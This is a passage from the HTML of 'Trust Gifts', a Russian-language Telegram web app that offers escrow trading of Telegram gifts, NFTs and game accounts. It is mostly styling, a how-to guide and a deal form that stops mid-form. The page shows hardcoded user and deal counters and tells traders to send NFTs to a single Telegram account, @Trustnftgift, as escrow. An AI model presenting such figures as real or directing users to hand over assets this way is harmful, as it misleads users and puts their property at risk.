
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Trust Gifts</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700;800;900&display=swap" rel="stylesheet">
    <style>
        /* ===== ВЕСЬ ТВОЙ СТАРЫЙ CSS (ОСТАВЛЯЕМ БЕЗ ИЗМЕНЕНИЙ) ===== */
        *{margin:0;padding:0;box-sizing:border-box}
        :root{--bg-primary:#07141a;--bg-secondary:#0b202a;--bg-card:rgba(14,40,52,0.45);--border-color:rgba(0,255,200,0.10);--text-primary:#e6f7f0;--text-secondary:#8fc9d9;--text-muted:#4f8a9a;--aqua:#00e5c8;--coral:#ff6b6b;--sunny:#ffd93d;--gradient-main:linear-gradient(135deg,#00e5c8,#00b8a0,#00897b);--radius:28px;--radius-sm:16px;--success:#00e5a0;--danger:#ff6b6b;--warning:#ffd93d;--shadow-glow:0 8px 40px rgba(0,229,200,0.08);--glass-border:rgba(255,255,255,0.04)}
        body{font-family:'Inter',-apple-system,BlinkMacSystemFont,sans-serif;background:var(--bg-primary);color:var(--text-primary);min-height:100vh;padding:16px;padding-bottom:90px;overflow-x:hidden;background-image:radial-gradient(circle at 10%20%,rgba(0,229,200,0.06)0%,transparent 45%),radial-gradient(circle at 90%80%,rgba(255,107,107,0.03)0%,transparent 40%);-webkit-font-smoothing:antialiased}
        ::-webkit-scrollbar{width:4px}
        ::-webkit-scrollbar-track{background:var(--bg-primary)}
        ::-webkit-scrollbar-thumb{background:var(--aqua);border-radius:10px}
        .summer-scene{position:fixed;inset:0;z-index:-1;overflow:hidden;pointer-events:none}
        .summer-scene .sun{position:absolute;top:20px;right:40px;width:120px;height:120px;border-radius:50%;background:radial-gradient(circle,#ffd93d,#f9a825 60%,transparent 75%);box-shadow:0 0 120px rgba(255,217,61,0.15);animation:sunSpin 30s linear infinite;opacity:0.3}
        @keyframes sunSpin{0%{transform:rotate(0deg)scale(1)}50%{transform:rotate(180deg)scale(1.05)}100%{transform:rotate(360deg)scale(1)}}
        .summer-scene .wave{position:absolute;bottom:0;left:0;right:0;height:120px;background:repeating-linear-gradient(90deg,transparent,rgba(0,229,200,0.02)30px,transparent 60px);animation:waveMove 12s ease-in-out infinite;opacity:0.3}
        .summer-scene .wave:nth-child(2){bottom:20px;height:80px;animation-delay:-4s;opacity:0.2}
        .summer-scene .wave:nth-child(3){bottom:0px;height:100px;animation-delay:-8s;opacity:0.15}
        @keyframes waveMove{0%{transform:translateX(-40px)scaleY(1)}50%{transform:translateX(40px)scaleY(1.1)}100%{transform:translateX(-40px)scaleY(1)}}
        .summer-scene .cloud{position:absolute;font-size:40px;opacity:0.05;animation:cloudFloat 40s linear infinite}
        .summer-scene .cloud:nth-child(4){top:10%;left:-10%;animation-duration:35s}
        .summer-scene .cloud:nth-child(5){top:30%;left:-20%;animation-duration:50s;animation-delay:-10s}
        .summer-scene .cloud:nth-child(6){top:5%;left:-30%;animation-duration:45s;animation-delay:-20s}
        @keyframes cloudFloat{0%{transform:translateX(0)}100%{transform:translateX(110vw)}}
        .summer-scene .bird{position:absolute;font-size:16px;opacity:0.04;animation:birdFly 25s linear infinite}
        .summer-scene .bird:nth-child(7){top:15%;left:-5%;animation-duration:22s}
        .summer-scene .bird:nth-child(8){top:25%;left:-15%;animation-duration:28s;animation-delay:-8s}
        @keyframes birdFly{0%{transform:translateX(0)translateY(0)}25%{transform:translateX(25vw)translateY(-20px)}50%{transform:translateX(50vw)translateY(10px)}75%{transform:translateX(75vw)translateY(-15px)}100%{transform:translateX(110vw)translateY(0)}}
        @keyframes popIn{0%{opacity:0;transform:scale(0.96)translateY(12px)}100%{opacity:1;transform:scale(1)translateY(0)}}
        @keyframes slideFade{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}
        @keyframes pulseGlow{0%,100%{box-shadow:0 0 20px rgba(0,229,200,0.05)}50%{box-shadow:0 0 60px rgba(0,229,200,0.12)}}
        @keyframes shimmerText{0%{background-position:-200% center}100%{background-position:200% center}}
        @keyframes floatUp{0%,100%{transform:translateY(0)rotate(0deg)}50%{transform:translateY(-16px)rotate(4deg)}}
        @keyframes spinSlow{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
        .glass{background:var(--bg-card);backdrop-filter:blur(24px);-webkit-backdrop-filter:blur(24px);border:1px solid var(--glass-border);box-shadow:var(--shadow-glow),inset 0 1px 0 rgba(255,255,255,0.03);animation:popIn 0.5s ease forwards}
        .glass:hover{border-color:rgba(0,229,200,0.12)}
        .header{display:flex;justify-content:space-between;align-items:center;padding:14px 20px;border-radius:var(--radius);margin-bottom:16px;flex-wrap:wrap;gap:8px;position:relative;z-index:2}
        .header-logo{font-size:38px;filter:drop-shadow(0 0 20px rgba(0,229,200,0.3));animation:floatUp 5s ease-in-out infinite}
        .header-title{font-size:24px;font-weight:900;background:linear-gradient(135deg,#00e5c8,#ffd93d,#ff6b6b);background-size:200% auto;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:shimmerText 4s linear infinite}
        .header-title span{font-weight:400;-webkit-text-fill-color:var(--text-secondary)}
        .header-user{font-size:12px;color:var(--text-secondary);font-weight:500}
        .header-balance{font-size:15px;font-weight:700;color:var(--aqua);background:rgba(0,229,200,0.06);padding:2px 18px;border-radius:30px;border:1px solid rgba(0,229,200,0.1)}
        .online-badge{display:inline-flex;align-items:center;gap:6px;background:rgba(0,229,200,0.06);padding:4px 14px;border-radius:30px;font-size:11px;font-weight:600;color:var(--aqua);border:1px solid rgba(0,229,200,0.08)}
        .online-dot{width:7px;height:7px;background:var(--aqua);border-radius:50%;display:inline-block;animation:pulseGlow 1.8s ease-in-out infinite}
        .stats-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-bottom:16px;z-index:2;position:relative}
        .stat-card{padding:14px 10px;border-radius:var(--radius-sm);text-align:center;background:var(--bg-card);backdrop-filter:blur(12px);border:1px solid var(--border-color);transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);animation:slideFade 0.5s ease backwards}
        .stat-card:nth-child(1){animation-delay:0.05s}
        .stat-card:nth-child(2){animation-delay:0.10s}
        .stat-card:nth-child(3){animation-delay:0.15s}
        .stat-card:hover{transform:translateY(-6px)scale(1.02);border-color:rgba(0,229,200,0.2);box-shadow:0 12px 40px rgba(0,229,200,0.08)}
        .stat-number{font-size:26px;font-weight:900;background:var(--gradient-main);-webkit-background-clip:text;-webkit-text-fill-color:transparent;display:block;transition:all 0.3s}
        .stat-label{font-size:9px;color:var(--text-muted);text-transform:uppercase;letter-spacing:0.8px;font-weight:600;margin-top:4px}
        .nav{display:flex;gap:6px;background:var(--bg-card);backdrop-filter:blur(20px);padding:8px;border-radius:var(--radius);border:1px solid var(--border-color);margin-bottom:16px;overflow-x:auto;flex-wrap:nowrap;position:relative;z-index:2;-webkit-overflow-scrolling:touch}
        .nav button{flex:1;min-width:48px;padding:10px 4px;border:none;border-radius:var(--radius-sm);background:transparent;color:var(--text-secondary);font-size:10px;font-weight:600;font-family:'Inter',sans-serif;cursor:pointer;transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);white-space:nowrap;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:2px;position:relative;-webkit-tap-highlight-color:transparent}
        .nav button i{font-size:20px;transition:all 0.3s}
        .nav button span{font-size:8px;opacity:0.7;font-weight:500}
        .nav button::after{content:'';position:absolute;bottom:4px;left:50%;transform:translateX(-50%);width:0;height:2px;background:var(--gradient-main);border-radius:10px;transition:width 0.4s ease}
        .nav button:hover:not(.active){color:var(--text-primary);background:rgba(0,229,200,0.04);transform:translateY(-2px)}
        .nav button.active{background:var(--gradient-main);color:#07141a;box-shadow:0 8px 30px rgba(0,229,200,0.2);transform:scale(1.02)}
        .nav button.active i{color:#07141a}
        .nav button.active::after{width:60%}
        .page{display:none;animation:slideFade 0.5s ease;position:relative;z-index:2}
        .page.active{display:block}
        .card{background:var(--bg-card);backdrop-filter:blur(16px);border-radius:var(--radius);padding:20px;margin:10px 0;border:1px solid var(--border-color);box-shadow:0 8px 40px rgba(0,0,0,0.12);transition:all 0.4s ease;animation:slideFade 0.5s ease backwards}
        .card:hover{border-color:rgba(0,229,200,0.12);transform:translateY(-2px)}
        .card-title{font-size:18px;font-weight:800;margin-bottom:12px;display:flex;align-items:center;gap:10px;letter-spacing:-0.3px}
        .card-title i{color:var(--aqua);font-size:22px;text-shadow:0 0 30px rgba(0,229,200,0.2)}
        .card-subtitle{font-size:13px;color:var(--text-secondary);font-weight:400;margin-bottom:14px}
        .hero-card{background:linear-gradient(145deg,rgba(0,229,200,0.08),rgba(14,40,52,0.7)50%,rgba(255,107,107,0.04));border-color:rgba(0,229,200,0.15);overflow:hidden;position:relative;min-height:200px}
        .hero-card::before{content:'🏄';position:absolute;font-size:120px;right:-10px;bottom:-20px;opacity:0.08;transform:rotate(-10deg)}
        .hero-card::after{content:'🌊';position:absolute;font-size:80px;left:-10px;top:-10px;opacity:0.06}
        .hero-wave{position:absolute;bottom:0;left:0;right:0;height:40px;background:repeating-linear-gradient(90deg,transparent,rgba(0,229,200,0.03)20px,transparent 40px);animation:waveMove 6s ease-in-out infinite}
        .btn{padding:12px 20px;border:none;border-radius:var(--radius-sm);font-weight:700;font-size:14px;font-family:'Inter',sans-serif;cursor:pointer;transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);display:inline-flex;align-items:center;justify-content:center;gap:10px;width:100%;-webkit-tap-highlight-color:transparent}
        .btn:active{transform:scale(0.96)}
        .btn-primary{background:var(--gradient-main);color:#07141a;box-shadow:0 8px 30px rgba(0,229,200,0.15)}
        .btn-primary:hover{transform:translateY(-4px)scale(1.02);box-shadow:0 12px 50px rgba(0,229,200,0.25)}
        .btn-secondary{background:rgba(255,255,255,0.04);color:var(--text-primary);border:1px solid var(--border-color)}
        .btn-secondary:hover{background:rgba(255,255,255,0.08);transform:translateY(-3px)}
        .btn-gold{background:linear-gradient(135deg,#ffd93d,#f9a825);color:#07141a;box-shadow:0 8px 30px rgba(255,217,61,0.15)}
        .btn-gold:hover{transform:translateY(-4px);box-shadow:0 12px 40px rgba(255,217,61,0.25)}
        .btn-success{background:rgba(0,229,160,0.12);color:var(--success);border:1px solid rgba(0,229,160,0.15)}
        .btn-success:hover{background:rgba(0,229,160,0.2);transform:translateY(-3px)}
        .btn-danger{background:rgba(255,107,107,0.12);color:var(--danger);border:1px solid rgba(255,107,107,0.15)}
        .btn-danger:hover{background:rgba(255,107,107,0.2);transform:translateY(-3px)}
        .btn-sm{padding:8px 16px;font-size:12px;width:auto}
        .btn-support{background:linear-gradient(135deg,#ff6b6b,#ee5a24);color:#fff;box-shadow:0 8px 30px rgba(255,107,107,0.2)}
        .btn-support:hover{transform:translateY(-4px)scale(1.02);box-shadow:0 12px 40px rgba(255,107,107,0.3)}
        .btn:disabled{opacity:0.4;cursor:not-allowed;transform:none!important}
        .form-group{margin:12px 0}
        .form-group label{display:block;color:var(--text-secondary);font-size:12px;font-weight:600;margin-bottom:5px}
        .form-group input,.form-group select,.form-group textarea{width:100%;padding:12px 16px;background:rgba(0,0,0,0.25);border:1px solid var(--border-color);border-radius:var(--radius-sm);color:var(--text-primary);font-size:14px;font-family:'Inter',sans-serif;transition:all 0.3s;box-sizing:border-box;-webkit-appearance:none;appearance:none}
        .form-group input:focus,.form-group select:focus,.form-group textarea:focus{outline:none;border-color:var(--aqua);box-shadow:0 0 0 4px rgba(0,229,200,0.06)}
        .form-group textarea{resize:vertical;min-height:70px}
        .balance-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:8px}
        .balance-item{display:flex;flex-direction:column;align-items:center;padding:12px 8px;background:rgba(0,0,0,0.15);border-radius:var(--radius-sm);border:1px solid var(--border-color);transition:all 0.3s}
        .balance-item:hover{border-color:rgba(0,229,200,0.15);transform:translateY(-2px)}
        .balance-item .label{font-size:10px;color:var(--text-muted);font-weight:500}
        .balance-item .value{font-size:18px;font-weight:800;margin-top:2px}
        .balance-item .value.ton{color:var(--aqua)}
        .balance-item .value.stars{color:var(--sunny)}
        .balance-item .value.rub{color:var(--success)}
        .balance-item .value.uah{color:var(--coral)}
        .deal-card{background:rgba(0,0,0,0.15);border-radius:var(--radius-sm);padding:14px;margin:6px 0;border:1px solid var(--border-color);transition:all 0.3s}
        .deal-card:hover{border-color:rgba(0,229,200,0.1)}
        .deal-status{display:inline-block;padding:2px 14px;border-radius:30px;font-size:10px;font-weight:700}
        .deal-status.waiting{background:rgba(255,217,61,0.12);color:#ffd93d}
        .deal-status.paid{background:rgba(0,229,160,0.12);color:#00e5a0}
        .deal-status.awaiting{background:rgba(0,229,200,0.12);color:var(--aqua)}
        .deal-status.completed{background:rgba(0,229,200,0.12);color:var(--aqua)}
        .support-block{background:rgba(0,229,200,0.04);border-radius:var(--radius-sm);padding:14px;border-left:3px solid var(--aqua);margin-top:8px}
        .support-block a{color:var(--aqua);text-decoration:none;font-weight:600}
        .guide-step{display:flex;gap:14px;padding:12px;background:rgba(0,0,0,0.1);border-radius:var(--radius-sm);margin:6px 0;align-items:flex-start;border:1px solid var(--border-color)}
        .guide-step .num{font-size:20px;font-weight:900;color:var(--aqua);min-width:32px;text-align:center}
        .guide-step .content{font-size:13px;color:var(--text-secondary);line-height:1.5}
        .guide-step .content strong{color:var(--text-primary)}
        .verification-status{padding:10px 14px;border-radius:var(--radius-sm);margin:8px 0;font-size:13px;font-weight:600;display:flex;align-items:center;gap:10px;flex-wrap:wrap}
        .verification-status.verified{background:rgba(0,229,160,0.08);border:1px solid rgba(0,229,160,0.15);color:var(--success)}
        .verification-status.unverified{background:rgba(255,217,61,0.08);border:1px solid rgba(255,217,61,0.15);color:var(--sunny)}
        .wizard-steps{display:grid;grid-template-columns:repeat(5,1fr);gap:6px;margin:12px 0 16px}
        .wizard-dot{height:6px;border-radius:999px;background:rgba(255,255,255,0.06);overflow:hidden}
        .wizard-dot.active{background:var(--gradient-main);box-shadow:0 0 24px rgba(0,229,200,0.2)}
        .wizard-panel{display:none;animation:slideFade 0.35s ease}
        .wizard-panel.active{display:block}
        .wizard-preview{padding:14px;border-radius:var(--radius-sm);border:1px solid rgba(0,229,200,0.14);background:rgba(0,229,200,0.04);margin-top:10px}
        .modal{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.8);backdrop-filter:blur(24px);display:none;align-items:center;justify-content:center;z-index:1000;padding:16px}
        .modal.active{display:flex}
        .modal-content{background:var(--bg-secondary);border-radius:var(--radius);padding:24px;max-width:480px;width:100%;max-height:85vh;overflow-y:auto;border:1px solid var(--border-color);box-shadow:0 24px 80px rgba(0,0,0,0.5);animation:slideFade 0.4s ease}
        .modal-close{float:right;font-size:24px;cursor:pointer;color:var(--text-muted);background:none;border:none;transition:0.3s;padding:4px}
        .modal-close:hover{color:var(--text-primary);transform:rotate(90deg)}
        .toast{position:fixed;bottom:24px;left:50%;transform:translateX(-50%);background:var(--bg-secondary);color:var(--text-primary);padding:14px 24px;border-radius:var(--radius-sm);border:1px solid var(--border-color);box-shadow:0 16px 60px rgba(0,0,0,0.4);z-index:2000;animation:slideFade 0.4s ease;max-width:92%;text-align:center;font-weight:500;font-size:14px;backdrop-filter:blur(20px)}
        .toast.success{border-color:rgba(0,229,160,0.3)}
        .toast.error{border-color:rgba(255,107,107,0.3)}
        .toast.info{border-color:rgba(0,229,200,0.3)}
        .ticket-card{background:rgba(0,0,0,0.15);border-radius:var(--radius-sm);padding:14px;margin:6px 0;border:1px solid var(--border-color)}
        .ticket-status{font-size:11px;font-weight:700;padding:2px 12px;border-radius:30px;display:inline-block}
        .ticket-status.open{background:rgba(0,229,160,0.1);color:var(--success);border:1px solid rgba(0,229,160,0.1)}
        .ticket-status.closed{background:rgba(255,255,255,0.05);color:var(--text-muted);border:1px solid var(--border-color)}
        .ticket-status.waiting{background:rgba(255,217,61,0.1);color:var(--sunny);border:1px solid rgba(255,217,61,0.1)}
        .admin-stat-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-bottom:20px}
        .admin-stat-card{padding:18px 16px;border-radius:var(--radius-sm);background:rgba(0,0,0,0.15);border:1px solid var(--border-color);text-align:center;transition:0.4s;animation:slideFade 0.5s ease backwards}
        .admin-stat-card:nth-child(1){animation-delay:0.05s}
        .admin-stat-card:nth-child(2){animation-delay:0.10s}
        .admin-stat-card:nth-child(3){animation-delay:0.15s}
        .admin-stat-card:nth-child(4){animation-delay:0.20s}
        .admin-stat-card:nth-child(5){animation-delay:0.25s}
        .admin-stat-card:nth-child(6){animation-delay:0.30s}
        .admin-stat-card:hover{transform:translateY(-4px);border-color:rgba(0,229,200,0.15)}
        .admin-stat-card .num{font-size:28px;font-weight:900;background:var(--gradient-main);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
        .admin-stat-card .label{font-size:10px;color:var(--text-muted);text-transform:uppercase;letter-spacing:0.5px;margin-top:4px}
        .admin-tabs{display:flex;gap:4px;background:rgba(0,0,0,0.15);padding:4px;border-radius:var(--radius-sm);margin-bottom:16px;overflow-x:auto;-webkit-overflow-scrolling:touch}
        .admin-tabs button{padding:8px 16px;border:none;border-radius:var(--radius-sm);background:transparent;color:var(--text-secondary);font-weight:600;font-size:12px;font-family:'Inter',sans-serif;cursor:pointer;transition:0.3s;white-space:nowrap;-webkit-tap-highlight-color:transparent}
        .admin-tabs button.active{background:var(--gradient-main);color:#07141a;box-shadow:0 4px 20px rgba(0,229,200,0.1)}
        .admin-tabs button:hover:not(.active){color:var(--text-primary);background:rgba(255,255,255,0.03)}
        .admin-panel{display:none;animation:slideFade 0.4s ease}
        .admin-panel.active{display:block}
        .nft-card{display:inline-flex;align-items:center;gap:12px;padding:10px 16px;border-radius:var(--radius-sm);background:rgba(0,229,200,0.04);border:1px solid rgba(0,229,200,0.08);margin-top:6px}
        .nft-card .icon{font-size:28px}
        .nft-card .info .name{font-weight:700;color:var(--aqua)}
        .nft-card .info .number{font-size:12px;color:var(--text-muted)}
        .nft-card .info .link{font-size:11px;color:var(--text-secondary);word-break:break-all}
        .chat-container{display:flex;flex-direction:column;height:500px;max-height:70vh;background:rgba(0,0,0,0.15);border-radius:var(--radius-sm);border:1px solid var(--border-color);overflow:hidden}
        .chat-header{padding:14px 18px;background:rgba(0,229,200,0.04);border-bottom:1px solid var(--border-color);display:flex;align-items:center;gap:12px;flex-shrink:0}
        .chat-header .avatar{width:38px;height:38px;border-radius:50%;background:var(--gradient-main);display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;color:#07141a}
        .chat-header .info{flex:1}
        .chat-header .info .name{font-weight:700;font-size:14px}
        .chat-header .info .status{font-size:11px;color:var(--text-muted)}
        .chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px;scroll-behavior:smooth}
        .chat-messages::-webkit-scrollbar{width:3px}
        .chat-messages::-webkit-scrollbar-thumb{background:var(--aqua);border-radius:10px}
        .msg{max-width:80%;padding:10px 14px;border-radius:var(--radius-sm);font-size:13px;line-height:1.5;animation:slideFade 0.3s ease;position:relative;word-wrap:break-word}
        .msg.user{align-self:flex-end;background:var(--gradient-main);color:#07141a;border-bottom-right-radius:4px}
        .msg.admin{align-self:flex-start;background:rgba(255,255,255,0.06);border:1px solid var(--border-color);border-bottom-left-radius:4px}
        .msg .time{font-size:9px;color:var(--text-muted);margin-top:4px;display:block;text-align:right;opacity:0.6}
        .msg.user .time{color:rgba(7,20,26,0.5)}
        .msg .typing-indicator{display:flex;gap:4px;padding:8px 0}
        .msg .typing-indicator span{width:8px;height:8px;border-radius:50%;background:var(--text-muted);animation:typingBounce 1.2s ease-in-out infinite}
        .msg .typing-indicator span:nth-child(2){animation-delay:0.2s}
        .msg .typing-indicator span:nth-child(3){animation-delay:0.4s}
        .chat-input{padding:12px 16px;background:rgba(0,0,0,0.15);border-top:1px solid var(--border-color);display:flex;gap:10px;flex-shrink:0;align-items:center}
        .chat-input input{flex:1;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:14px;font-family:'Inter',sans-serif;outline:none;transition:0.3s}
        .chat-input input:focus{border-color:var(--aqua);box-shadow:0 0 0 4px rgba(0,229,200,0.04)}
        .chat-input button{padding:10px 18px;border-radius:var(--radius-sm);border:none;background:var(--gradient-main);color:#07141a;font-weight:700;cursor:pointer;transition:0.3s;flex-shrink:0}
        .chat-input button:hover{transform:scale(1.04);box-shadow:0 8px 30px rgba(0,229,200,0.15)}
        .chat-input button:disabled{opacity:0.4;cursor:not-allowed;transform:none}
        .loading{text-align:center;padding:30px;color:var(--text-muted)}
        .loading i{font-size:28px;color:var(--aqua);animation:spinSlow 1.2s linear infinite;display:block;margin-bottom:12px}
        .mt-10{margin-top:10px}
        .mt-6{margin-top:6px}
        .flex{display:flex;gap:8px}
        .flex .btn{flex:1}
        .text-center{text-align:center}
        .text-muted{color:var(--text-muted)}
        .text-secondary{color:var(--text-secondary)}
        .text-success{color:var(--success)}
        .text-danger{color:var(--danger)}
        @media(max-width:480px){body{padding:10px}.header{padding:12px 14px}.header-title{font-size:18px}.stats-grid{grid-template-columns:repeat(3,1fr);gap:6px}.balance-grid{grid-template-columns:repeat(2,1fr)}.nav button{min-width:40px;padding:8px 4px}.nav button i{font-size:16px}.nav button span{font-size:7px}.card{padding:14px}.btn{padding:10px 14px;font-size:12px}.admin-stat-grid{grid-template-columns:1fr 1fr}.chat-container{height:400px}.summer-scene .sun{width:60px;height:60px;right:10px;top:10px}}
        @media(min-width:768px){body{padding:24px;max-width:880px;margin:0 auto}.stats-grid{grid-template-columns:repeat(3,1fr)}.balance-grid{grid-template-columns:repeat(4,1fr)}.admin-stat-grid{grid-template-columns:repeat(4,1fr)}}
        @media(max-width:360px){.stats-grid{grid-template-columns:1fr 1fr}.stat-card:last-child{grid-column:span 2}.nav button{min-width:34px;padding:6px 2px}.nav button i{font-size:14px}.header-title{font-size:15px}.header-logo{font-size:28px}}
    </style>
</head>
<body>

    <div class="summer-scene">
        <div class="sun"></div>
        <div class="wave"></div>
        <div class="wave"></div>
        <div class="wave"></div>
        <div class="cloud">☁️</div>
        <div class="cloud">☁️</div>
        <div class="cloud">☁️</div>
        <div class="bird">🐦</div>
        <div class="bird">🐦</div>
    </div>

    <header class="header glass">
        <div class="header-left">
            <span class="header-logo">🏄</span>
            <span class="header-title">Trust <span>Gifts</span></span>
        </div>
        <div class="header-right">
            <span class="header-user" id="userName">👤 Загрузка...</span>
            <span class="header-balance" id="userBalance"><i class="fas fa-coins"></i> 0</span>
            <span class="online-badge">
                <span class="online-dot"></span>
                <span id="onlineCount">6534</span> <span>онлайн</span>
            </span>
        </div>
    </header>

    <div class="stats-grid">
        <div class="stat-card glass"><span class="stat-number" id="statDealsToday">1287</span><span class="stat-label"><i class="fas fa-exchange-alt"></i> СДЕЛОК СЕГОДНЯ</span></div>
        <div class="stat-card glass"><span class="stat-number" id="statUsers">21481</span><span class="stat-label"><i class="fas fa-users"></i> ПОЛЬЗОВАТЕЛЕЙ</span></div>
        <div class="stat-card glass"><span class="stat-number" id="statVolume">627.4</span><span class="stat-label"><i class="fas fa-chart-line"></i> ОБЪЁМ (TON)</span></div>
    </div>

    <nav class="nav glass">
        <button class="active" data-page="main"><i class="fas fa-home"></i><span>Главная</span></button>
        <button data-page="create"><i class="fas fa-plus-circle"></i><span>Сделка</span></button>
        <button data-page="deals"><i class="fas fa-list"></i><span>Сделки</span></button>
        <button data-page="balance"><i class="fas fa-wallet"></i><span>Баланс</span></button>
        <button data-page="profile"><i class="fas fa-user-shield"></i><span>Профиль</span></button>
        <button data-page="support"><i class="fas fa-headset"></i><span>Поддержка</span></button>
        <button data-page="admin" id="adminNavBtn" style="display:none;"><i class="fas fa-crown"></i><span>Админ</span></button>
    </nav>

    <div id="content">

        <!-- MAIN -->
        <div class="page active" id="page-main">
            <div class="card hero-card glass">
                <div class="hero-wave"></div>
                <div style="position:relative;z-index:1;">
                    <div style="font-size:11px;color:var(--aqua);font-weight:700;letter-spacing:1px;display:flex;gap:8px;align-items:center;"><i class="fas fa-shield-halved"></i> БЕЗОПАСНЫЙ ОБМЕН</div>
                    <div style="font-size:38px;font-weight:900;margin-top:4px;background:linear-gradient(135deg,#00e5c8,#ffd93d,#ff6b6b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;">Trust Gifts</div>
                    <p style="color:var(--text-secondary);margin-top:6px;font-size:14px;">Обмен Telegram-подарками, NFT и аккаунтами с гарантией.</p>
                    <div style="display:grid;grid-template-columns:1.2fr 0.8fr;gap:8px;margin-top:12px;">
                        <button class="btn btn-primary" onclick="showPage('create')"><i class="fas fa-plus-circle"></i> Создать сделку</button>
                        <button class="btn btn-secondary" onclick="showPage('deals')"><i class="fas fa-list"></i> Мои сделки</button>
                    </div>
                </div>
            </div>

            <div class="card glass">
                <div class="card-title"><i class="fas fa-shield-alt"></i> <span>🛡️ Как провести безопасную сделку</span></div>
                <div class="guide-step"><span class="num">1</span><div class="content"><strong>Создайте сделку</strong> — выберите категорию, укажите товар и сумму.</div></div>
                <div class="guide-step"><span class="num">2</span><div class="content"><strong>Отправьте ссылку</strong> покупателю через Telegram.</div></div>
                <div class="guide-step"><span class="num">3</span><div class="content"><strong>Покупатель оплачивает</strong> через сайт.</div></div>
                <div class="guide-step"><span class="num">4</span><div class="content"><strong>Продавец передаёт товар</strong> и нажимает «Передал».</div></div>
                <div class="guide-step"><span class="num">5</span><div class="content"><strong>Покупатель подтверждает</strong> получение — деньги зачисляются.</div></div>
                <div class="support-block" style="border-color:var(--coral);">
                    <span style="font-size:12px;color:var(--text-secondary);">🔒 Никогда не передавайте товар до оплаты! Все сделки через эскроу.</span>
                </div>
            </div>

            <div class="card glass">
                <div class="card-title"><i class="fas fa-gift"></i> <span>🎁 Кому передавать подарок / NFT?</span></div>
                <div class="guide-step"><span class="num">✅</span><div class="content"><strong>NFT / Подарок:</strong> передача на аккаунт <strong style="color:var(--aqua);">@Trustnftgift</strong> (эскроу).</div></div>
                <div class="guide-step"><span class="num">✅</span><div class="content"><strong>Аккаунт / товар:</strong> передаёте данные после кнопки «Передал».</div></div>
                <div class="guide-step"><span class="num">✅</span><div class="content"><strong>Stars / Gift:</strong> передаёте код только после оплаты.</div></div>
                <div class="support-block" style="border-color:var(--warning);">
                    <span style="font-size:12px;color:var(--sunny);">⚠️ Никогда не передавайте до оплаты!</span>
                </div>
            </div>

            <div class="card glass">
                <div class="card-title"><i class="fas fa-bolt"></i> <span>🚀 Быстрый старт</span></div>
                <div style="display:grid;grid-template-columns:1fr 1fr;gap:6px;">
                    <button class="btn btn-primary" onclick="showPage('create')"><i class="fas fa-plus-circle"></i> Создать сделку</button>
                    <button class="btn btn-secondary" onclick="showPage('balance')"><i class="fas fa-wallet"></i> Баланс</button>
                    <button class="btn btn-secondary" onclick="showPage('deals')"><i class="fas fa-list"></i> Мои сделки</button>
                    <button class="btn btn-support" onclick="showPage('support')"><i class="fas fa-headset"></i> Поддержка</button>
                </div>
            </div>
        </div>

        <!-- CREATE -->
        <div class="page" id="page-create">
            <div class="card glass">
                <div class="card-title"><i class="fas fa-plus-circle"></i> <span>Создать сделку</span></div>
                <div class="card-subtitle">Выберите категорию и заполните форму</div>
                <form id="dealForm" novalidate>
                    <div class="wizard-steps">
                        <span class="wizard-dot active" data-dot="0"></span>
                        <span class="wizard-dot" data-dot="1"></span>
                        <span class="wizard-dot" data-dot="2"></span>
                        <span class="wizard-dot" data-dot="3"></span>
                        <span class="wizard-dot" data-dot="4"></span>
                    </div>
                    <div class="wizard-panel active" data-step="0">
                        <div class="form-group"><label><i class="fas fa-tag"></i> Категория</label>
                            <select id="categorySelect">
                                <option value="nft_gift">🖼️ NFT / Подарок</option>
                                <option value="game_account">🎮 Аккаунт игры</option>
                                <option value="other">📦 Другое</option>
                            </select>
                        </div>
                        <button type="button" class="btn btn-primary" onclick="wizardNext()"><i class="fas fa-arrow-right"></i> Далее</button>
                    </div>
                    <div class="wizard-panel" data-step="1">
                        <div class="form-group"><label><i class="fas fa-gift"></i> Название товара</label><input type="text" id="productInput" placeholder="Например: NFT Pepe / Аккаунт CS2" required></div>
                        <div style="display:flex;gap:8px;"><button type="button" class="btn btn-secondary" onclick="wizardPrev()"><i class="fas fa-arrow-left"></i> Назад</button><button type="button" class="btn btn-primary" onclick="wizardNext()"><i class="fas fa-arrow-right"></i> Далее</button></div>
                    </div>
                    <div class="wizard-panel" data-step="2">
                        <div class="form-group"><label><i class="fas fa-link"></i> Ссылка на NFT</label><input type="text" id="nftLinkInput" placeholder="t.me/nft/XmasStocking-53840"><div id="nftParseResult" style="margin-top:4px;"></div></div>
                        <div style="display:flex;gap:8px;"><button type="button" class="btn btn-secondary" onclick="wizardPrev()"><i class="fas fa-arrow-left"></i> Назад</button><button type="button" class="btn btn-primary" onclick="wizardNext()"><i class="fas fa-arrow-right"></i> Далее</button></div>
                    </div>
                    <div class="wizard-panel" data-step="3">
                        <div class="form-group"><label><i class="fas fa-coins"></i> Валюта</label><select id="currencySelect"><option value="TON">💎 TON</option><option value="STARS">⭐️ STARS</option><option value="RUB">💰 RUB</option><option value="UAH">🌐 UAH</option></select></div>
                        <div class="form-group"><label><i class="fas fa-dollar-sign"></i> Сумма</label><input type="number" id="amountInput" placeholder="100" required min="0.01" step="0.01"></div>
